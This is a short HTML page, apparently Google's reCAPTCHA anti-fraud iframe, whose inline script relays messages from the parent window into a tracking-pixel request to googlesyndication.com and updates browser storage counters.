<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xD5oV2_M5AtQueqzm-PvMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769605946071');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>